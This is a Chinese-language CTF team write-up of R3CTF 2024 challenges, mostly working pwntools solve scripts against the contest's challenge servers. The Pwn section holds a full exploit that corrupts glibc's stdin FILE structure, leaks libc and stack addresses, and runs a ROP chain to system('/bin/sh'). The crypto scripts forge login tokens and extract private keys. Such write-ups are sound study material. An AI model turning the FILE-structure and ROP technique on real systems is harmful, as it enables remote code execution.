R3CTF

HASHTEAM在R3CTF中取得了第八名的好成绩!😋师傅们都tql
Misc
Thief
审计源码可以发现,从10000个训练数据中随机选250个为训练集,再从剩下的随机选250为未训练集,二者和为乱序的num。然后看着大体是服务端训练了一个模型,对每一个乱序后的数据判断是训练集还是未训练集同时记录下概论最大的top10,然后输出idx和top10,用户也进行判断,若判断正确的个数不少于总个数的85%,则给出flag
一半GPT,一半手搓
判断第一个最大的概论是否大于0.9即可,若是说明模型判定是训练集比较肯定,发送1,反之发送0
from pwn import *
import re
context(os='linux', arch='amd64', log_level='debug')
def decide_if_in_training_set(top_10_pred):
threshold = 0.9
if top_10_pred[0] > threshold:
return '1'
else:
return '0'
def convert_string_to_list(prediction_string):
list_str = re.search(r'\[\[.*?\]\]', prediction_string).group()
top_10_pred = eval(list_str)
return top_10_pred
def main():
host = 'ctf2024-entry.r3kapig.com'
port = 32280
conn = remote(host, port)
amt0=0
amt1=0
for i in range(500):
garbage1 = conn.recvuntil(b'idx : ')
idx = conn.recvuntil(b"\n").decode()
# print(idx)
garbage2 = conn.recvuntil(b'top_10_pred : ')
top = conn.recvuntil(b"\n").decode()
top = convert_string_to_list(top)
# print(top)
# print(type(top))
if idx and top:
idx = int(idx)
top = top[0]
print(top[0])
answer = decide_if_in_training_set(top)
if answer == '1':
amt1+=1
else:
amt0+=1
print(f"1: {amt1}, 0: {amt0}, total: {amt1+amt0}")
conn.sendline(answer)
print(f"Sent answer for idx {idx}: {answer}")
result = conn.recvall()
print(result)
hideAndSeek
使用XaeroMapmod可显示附近实体图标,更改mod设置使其可以显示被更名的实体的名字,然后调整y轴深度到200+,视距8区块以上,

在区域中心挂机,等待村民出现即可

R3CTF{Jus7_play_m0r3_h1de_2nd_seek_w1th_Ben}
h1de@ndSe3k

XaeroMap不能查看隐形实体的名字,直接翻本地日志文件,

直接搜索R3CTF
R3CTF{You_2re_rea1ly_g00d_at_wr1ting_minecraft_sc2ip7s}
Transit
场外援助(
认出杭州地铁19号线,翻沿线地图的俯视图,找到与图片一致的站点


R3CTF{hangzhou_zhixing_road_station}
Blizzard CN Restarts
用游戏打开地图,
使用秘籍直接通关,在通关后的对话中得到flag

r3ctf{Elune_be_with_you}
Welcome
DISCORD找到#rule中的flag
Forensics
TPA 02 - 📱

打开流量包,http,找到请求login,追踪http流看到用户密码l0v3_aNd_peace
在文件Peggy\data\user\0\com.android.providers.telephony\databases处可以查看短信信息,打开一眼看到+开头的手机号,一共两个, 都试一下发现是15555215558

flag{15555215558_l0v3_aNd_peace}
Crypto
r0system
from pwn import *
from Crypto.Cipher import AES
# io = process(["python3", "server.py"])
io = remote("ctf2024-entry.r3kapig.com", "31072")
def cmd(i):
io.sendlineafter("Now input your option: ", str(i))
def reg(name, passwd):
cmd(3)
io.sendlineafter("Username[HEX]: ", name.hex())
io.sendlineafter("Password[HEX]: ", passwd.hex())
def login(name, passwd):
cmd(1)
io.sendlineafter("Username[HEX]: ", name.hex())
io.sendlineafter("Password[HEX]: ", passwd.hex())
def reset(name, passwd):
io.sendlineafter("Hello a,do you need any services? ", "1")
io.sendlineafter("Username[HEX]: ", name.hex())
io.sendlineafter("New Password[HEX]: ", passwd.hex())
reg(b'a', b'a')
login(b'a', b'a')
reset(b'AliceIsSomeBody', b'a')
reset(b'BobCanBeAnyBody', b'a')
io.sendlineafter("Hello a,do you need any services? ", "5")
login(b'AliceIsSomeBody', b'a')
io.sendlineafter("do you need any services?", "4")
io.recvuntil("Your private key is:")
ska = int(io.recvline(), 16)
io.sendlineafter("do you need any services? ", "5")
login(b'BobCanBeAnyBody', b'a')
io.sendlineafter("do you need any services?", "4")
io.recvuntil("Your public key is:")
tmp = io.recvline().strip()
pkb = (int(tmp[:64], 16), int(tmp[64:], 16))
io.sendlineafter("do you need any services?", "3")
io.recvuntil("[AliceIsSomeBody] to [BobCanBeAnyBody]: Now its my encrypted flag:")
io.recvuntil("[AliceIsSomeBody] to [BobCanBeAnyBody]: ")
c = bytes.fromhex(io.recvline().decode())
p = 0xffffffff00000001000000000000000000000000ffffffffffffffffffffffff
a = 0xffffffff00000001000000000000000000000000fffffffffffffffffffffffc
b = 0x5ac635d8aa3a93e7b3ebbd55769886bc651d06b0cc53b0f63bce3c3e27d2604b
G = (0x6b17d1f2e12c4247f8bce6e563a440f277037d812deb33a0f4a13945d898c296,
0x4fe342e2fe1a7f9b8ee7eb4a7c0f9e162bce33576b315ececbb6406837bf51f5)
n = 0xffffffff00000000ffffffffffffffffbce6faada7179e84f3b9cac2fc632551
from hashlib import md5
E = EllipticCurve(GF(p), [a, b])
pkb = E(pkb)
KAB = (ska*pkb).xy()
key = md5(str((int(KAB[0]), int(KAB[1]))).encode()).digest()
def dec(c, key):
aes = AES.new(key,AES.MODE_ECB)
return aes.decrypt(c)
print(dec(c, key))
io.interactive()
r1system & r2system
from pwn import *
from Crypto.Cipher import AES
# io = process(["python3", "server.py"])
context(log_level="debug")
io = remote("ctf2024-entry.r3kapig.com", "31238")
def cmd(i):
io.sendlineafter("Now input your option: ", str(i))
def reg(name, passwd):
cmd(3)
io.sendlineafter("Username[HEX]: ", name.hex())
io.sendlineafter("Password[HEX]: ", passwd.hex())
io.recvuntil("s token is ")
token = int(io.recvline()[:-2], 16)
return token
def login(name, passwd):
cmd(1)
io.sendlineafter("Username[HEX]: ", name.hex())
io.sendlineafter("Password[HEX]: ", passwd.hex())
def login2(name, token):
cmd(2)
io.sendlineafter("Username[HEX]: ", name.hex())
io.sendlineafter("Token[HEX]: ", token.hex())
def reset(name, passwd):
io.sendlineafter("Hello a,do you need any services? ", "1")
io.sendlineafter("Username[HEX]: ", name.hex())
io.sendlineafter("New Password[HEX]: ", passwd.hex())
def b2i(b):
return int.from_bytes(b,byteorder='big')
def i2b(i,l):
return int.to_bytes(i,length=l,byteorder='big')
def solver():
q = 0x10000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000283
K = GF(q)
x = polygen(GF(q))
ks = []
for usrname in range(10):
u = b2i(str(usrname).encode())
k = x / K(tk[usrname]) - K(u)
ks.append(k)
Kx = x.parent().fraction_field()
Kxy = PolynomialRing(Kx, "y")
L = Kxy.lagrange_polynomial(list(zip(ks, ks[1:])))
print(L.degree())
assert L.degree() == 8
top = L.lc()
rt = []
for r, _ in top.numerator().roots():
if r != 0:
rt.append(r)
return rt
tk = []
for _ in range(10):
tk.append(reg(str(_).encode(), b'a'))
x = solver()
assert len(x) == 1
x = x[0]
q = 0x10000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000283
s = []
for usrname in range(10):
u = b2i(str(usrname).encode())
s.append((x*inverse_mod(tk[usrname], q)-u)%q)
A = matrix(Zmod(q), 8, 8)
for i in range(8):
for j in range(8):
A[i, j] = s[i]^j%q
u = vector(Zmod(q), s[1:9])
c = A.solve_right(u)
login(b'0', b'a')
s_ = sum([c*s[-1]^i for i,c in enumerate(c)])
u = b2i(b'BobCanBeAnyBody')
token = i2b(int((x * pow(s_ + u, -1, q)) % q),128)
io.sendlineafter("do you need any services? ", '5')
login2(b'BobCanBeAnyBody', token)
io.sendlineafter("do you need any services? ", '4')
io.recvuntil("Your private key is:")
skb = int(io.recvline(), 16)
io.sendlineafter("do you need any services? ", '3')
io.recvuntil("[AliceIsSomeBody] to [BobCanBeAnyBody]: My Pubclic key is: ")
tmp = io.recvline().strip()
pka = (int(tmp[:64], 16), int(tmp[64:], 16))
io.recvuntil("[AliceIsSomeBody] to [BobCanBeAnyBody]: Now its my encrypted flag:")
io.recvuntil("[AliceIsSomeBody] to [BobCanBeAnyBody]: ")
ct = bytes.fromhex(io.recvline().decode())
p = 0xffffffff00000001000000000000000000000000ffffffffffffffffffffffff
a = 0xffffffff00000001000000000000000000000000fffffffffffffffffffffffc
b = 0x5ac635d8aa3a93e7b3ebbd55769886bc651d06b0cc53b0f63bce3c3e27d2604b
G = (0x6b17d1f2e12c4247f8bce6e563a440f277037d812deb33a0f4a13945d898c296,
0x4fe342e2fe1a7f9b8ee7eb4a7c0f9e162bce33576b315ececbb6406837bf51f5)
n = 0xffffffff00000000ffffffffffffffffbce6faada7179e84f3b9cac2fc632551
from hashlib import md5
E = EllipticCurve(GF(p), [a, b])
pka = E(pka)
KAB = (skb*pka).xy()
key = md5(str((int(KAB[0]), int(KAB[1]))).encode()).digest()
def dec(c, key):
aes = AES.new(key,AES.MODE_ECB)
return aes.decrypt(c)
print(dec(ct, key))
io.interactive()
S𝑪𝑷-0εε
摩丝密码之后Coppersmith,脚本不见了()
Pwn
改stdin结构体中的_IO_buf_base最后一位为\x00,能够在_IO_buf_base-0x20处开始读入0x64字节,控制_IO_buf_end 和_IO_buf_base能够任意地址写,改stdout泄露栈地址,写返回地址为rop,getshell
Nullullullllu
#!/bin/python3
from pwn import *
def init(mode:list, ip:str, gdbs:str):
if mode[0] == "debug":
context.log_level = 'debug'
context.timeout = 30000
else:
context.log_level = 'info'
context.timeout = 300
context.os = 'linux'
if mode[1] == 64:
context.arch = 'amd64'
else:
context.arch = 'i386'
elf = libc = None
try:
elf = ELF("./pwn")
libc = elf.libc
except FileNotFoundError:
info("elf not found")
exit()
if mode[0] == "attack":
if ip:
if ":" in ip:
ip = ip.split(":")
else: ip = ip.split(" ")
c = remote(ip[0], int(ip[1]))
else:
c = process(["./pwn"])
else:
c = gdb.debug(["./pwn", ""], gdbscript=gdbs)
return c, elf, libc
ip = "ctf2024-entry.r3kapig.com:31886"
mode = ["debug", 64]
mode = ["attack", 64]
gdbs = '''
b * $rebase(0x12d6)
set follow-fork-mode child
c
'''
c, elf, libc = init(mode, ip, gdbs)
#gdb.attach(c, gdbs)
context.log_level = 'debug'
def cmd(cc : str):
sleep(1)
c.sendlineafter(b'> ', cc.encode())
def eq(vn, vv, s = False):
if s: cmd(f'{vn} = "{vv}"')
else: cmd(f'{vn} = {str(vv)}')
payload_offset = [139637978842648, 0, 10, 0, 0, 0, 0, 18446744073709551615, 0, 139637978847008, 18446744073709551615, 0, 139637978839488, 0, 0, 0, 4294967295, 0, 0, 139637978832944, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 139637978833448, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 139637978839744, 0, 1, 0, 0, 139637977445744, 139637978614330, 139637978614330, 0, 0, 0, 1, 2, 139637978870424, 0, 18446744073709551615, 139637978646192, 0, 139637978824224, 139637978825984, 139637978826304, 139637978824000, 139637978825408, 139637978825312, 0, 139637978826112, 139637978825856, 139637978823840, 139637978826208, 139637978825216, 139637978825024, 139637978507456, 139637978503616, 139637978505152, 139637978614328, 139637978614328, 139637978614328, 139637978614328, 139637978614328, 139637978614328, 139637978614328, 139637978614328, 139637978614328, 139637978614328, 139637978614328, 139637978614328, 139637978614328, 0, 0, 0, 139637978842336, 0, 0, 0, 4222427271, 139637978842467, 139637978842467, 139637978842467, 139637978842467, 139637978842467, 139637978842467, 139637978842467, 139637978842468, 0, 0, 0, 0, 139637978842560, 2, 18446744073709551615, 0, 139637978846976, 18446744073709551615, 0, 139637978838752, 0, 0, 0, 0, 0, 0, 139637978832944, 4222429319, 139637978842691, 139637978842691, 139637978842691, 139637978842691, 139637978842691, 139637978842691, 139637978842691, 139637978842692, 0]
payload_offset[-6] = libc.sym['environ'] + 0x7f0000000000
payload_offset[-5] = libc.sym['environ'] + 0x7f0000000000 + 8
payload_offset[-10] -= 0x1000
cmd("1")
c.recvuntil(b'= ')
libc.address = int(c.recvline(False).decode(), 16)
target1 = libc.address + 0x203918
cmd("2")
sleep(1)
c.sendlineafter(b'Mem: ', hex(target1).encode())
target2 = libc.address + 0x2045c0
success(f"target = {hex(target2)}")
ogg = libc.address + 0xef4ce
sleep(1)
c.sendlineafter(b'\n', p64(target2) * 3 + flat(target1, target2 + 0x58, 0))
payload = b''
for i in payload_offset:
if i < 0x7f0000000000:
payload += p64(i)
elif i > 0xffffffffffffff00:
payload += b'\xff' * 8
else:
payload += p64(libc.address + i - 0x00007f0000000000)
sleep(1)
c.sendlineafter(b'> ', p64(target1) + payload)
stack = u64(c.recvuntil(b'\x7f')[-6:] + b'\0\0') - 0x160
success(f"stack = {hex(stack)}")
poprdi = 0x000000000010f75b + libc.address
sleep(1)
c.sendlineafter(b'> ', flat(stack, stack + 0x100, 0))
sleep(1)
c.sendlineafter(b'> ', flat(poprdi + 1, poprdi, next(libc.search(b'/bin/sh')), libc.sym['system']))
c.interactive()